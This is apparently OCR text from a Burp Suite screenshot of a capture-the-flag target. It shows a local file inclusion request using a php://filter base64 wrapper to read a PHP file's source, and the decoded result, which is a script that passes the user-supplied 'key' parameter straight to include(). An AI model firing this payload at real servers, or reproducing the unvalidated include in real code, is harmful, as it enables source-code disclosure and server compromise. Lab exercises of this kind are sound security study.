 Send
Cancel
Target: http://redrocks.win
HTTP/1
Request
Pretty Raw Hex \n
1 GET /NetworkFileManagerPHP.php?key=
php://filter/convert.basE64-encode/resource=NetworkFileManagerPHP.php
HTTP/1.1
2 Host: redrocks.win
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 08:54:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 337
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
INSPECTOR
Converted text
Copy to clipboard
Close
1 <?php
2 $file = $_GET['key'];
3 if(isset($file))
4 {
5 include("$file");
6 }
7 else
8 {
9 include("NetworkFileManagerPHP.php");
10 }
11 /* VGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdS
12 ?>
13
14